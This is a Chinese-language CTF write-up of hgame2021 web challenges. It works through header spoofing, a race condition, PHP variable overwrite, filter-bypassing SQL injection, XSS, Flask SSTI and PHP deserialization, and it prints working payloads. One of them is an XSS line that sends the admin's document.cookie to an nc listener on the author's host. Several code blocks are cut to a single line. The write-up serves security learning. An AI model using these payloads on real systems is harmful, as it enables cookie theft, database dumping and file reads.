hgame2021
week1-智商检测鸡
定积分爬虫计算(py2一直算不出来,py3才算出来)脚本如下
1 | #! /usr/bin/python3 |
也可用F12控制台进行
1 | document.getElementsByTagName("button")[0].onclick = function(){ var r = document.getElementById("integral").querySelectorAll("mn"); var l = -parseFloat(r[0].innerHTML); var u = parseFloat(r[1].innerHTML); var a = parseFloat(r[2].innerHTML); var b = parseFloat(r[3].innerHTML); document.getElementById("answer").value = (a*(u*u-l*l)/2+b*(u- l)).toString(); submit(); }; |
最终
hgame{3very0ne_H4tes_Math}
week1-Hitchhiking_in_the_Galaxy
使用GET访问/HitchhikerGuide.php返回
1 | <html> |
改为POST返回
1 | 只有使用"无限非概率引擎"(Infinite Improbability Drive)才能访问这里~ |
将UA改为
1 | User-Agent: Infinite Improbability Drive |
返回
1 | 你知道吗?<a href="https://github.com/wuhan005">茄子</a>特别要求:你得从他的<a href="https://cardinal.ink/">Cardinal</a>过来 |
继续改Referer
1 | Referer: https://cardinal.ink/ |
加上
1 | X-Forwarded-For:127.0.0.1 |
hgame{s3Cret_0f_HitCHhiking_in_the_GAl@xy_i5_dOnT_p@nic!}
最终
1 | POST /HitchhikerGuide.php HTTP/1.1 |
week2-Liki的生日礼物
兑换界面存在条件竞争,参考脚本
1 | # -*- coding: utf-8 -*- |
Liki非常开心并把flag给了你:hgame{L0ck_1s_TH3_S0lllut!on!!!}
week2-LazyDogR4U
源码在www.zip
1 | www |
这里重点看flag.php
1 | <?php |
只判断admin即可进行获取flag,这里看lazy.php
1 | <?php |
看到可以进行变量覆盖,通过_GET,_POST进行输入变量,如_SESSION1=admin,经过处理后变成_1=admin,这里我们双写绕过,然后通过覆盖变量方式$_SESSION['username']改为admin。payload如下
1 | url?_SESSSESSIONION[username]=admin |
hgame{R4U_|$-A-l4zY~DoG}
week2-200OK!!
status字段引起response变化
1 | GET /server.php HTTP/1.1 |
可能有注入,测试过滤字符串有
['select', 'SELECT', 'from', 'FROM', 'union', 'UNION', 'where', 'WHERE', ' ']
大写可绕
1 | -1'/***/uniOn/***/seLect/***/group_concat(table_name)/***/frOm/***/information_schema.tables/***/whEre/***/table_schema='week2sqli'# |
hgame{Con9raTu1ati0n5+yoU_FXXK~Up-tH3,5Q1!!=)}
week2-Post to zuckonit
xss,输入的script脚本会逆序输出,并且过滤了http,script等字段,http链接可以用//进行替换,同样可以进行访问,并用img标签插入,并利用逆序字符串事先将字段逆序,从而引发xss漏洞,通过本地监听端口获取admin的token
1 | <img src=x onerror="alert(1)"> |
本地监听
1 | nc -lk 8091 |
最终
1 | >")eikooc.tnemucod+'/1908:spv//'(nepo.wodniw"=rorreno 'x'=crs gmi<on |
获取token
1 | GET /token=f7c30a3a5d9263d8c44476259ff7873764a1be04a9a45df8f92ae6b77b155acf HTTP/1.1 |
使用token访问/flag获取
1 | GET /flag HTTP/1.1 |
hgame{X5s_t0GEt@dm1n’s_cOokies.}
week3-Forgetful
注册登录进去以后有个todolist功能,通关添加标题提交后可预览。插入之前的script语句发现有回显
1 | <img src='x' //url:8091'+document.cookie)"> |
结合题意可知应该是python-ssti
尝试
1 | Hello {{7*7}} |

回显基类
参考链接Flask-SSTI注意事项以及一些POC
最终构成

但是此时返回
1 | Stop!!! |
尝试逆向tac也会返回stop,尝试nc到服务器也没反应,最终编码输出

aGdhbWV7aDB3XzRib3U3K0wzYXJuIW5nflB5dGhPbl5Ob3c/fQo=
hgame{h0w_4bou7+L3arn!ng~PythOn^Now?}
week3-Arknights
题目有git泄露源码
1 | ├── index.php |
分析重要文件simulator.php代码如下
1 | <?php |
此处可以看到,我们的可控字段session的加解密流程,通过构造Eeeeeeevallllllll类,使__destruct方法里的echo触发CardsPool类的__toString方法,形成文件读,从而获取flag,且SECRET_KEY也已经给了。
参考链接PHP反序列化漏洞总结
最后构成poc如下
1 | <?php |
返回payload
1 | TzoxNzoiRWVlZWVlZXZhbGxsbGxsbGwiOjE6e3M6MzoibXNnIjtPOjk6IkNhcmRzUG9vbCI6MTp7czoxNToiAENhcmRzUG9vbABmaWxlIjtzOjEwOiIuL2ZsYWcucGhwIjt9fQ==.NjhlZTBkNGQyMTM4ZjNmYWU3ZDI2Y2QzYWQ1OTFkZWQ= |
payload更改cookie获得
hgame{XI-4Nd-n!AN-D0e5Nt_eX|5T~4t_ALL}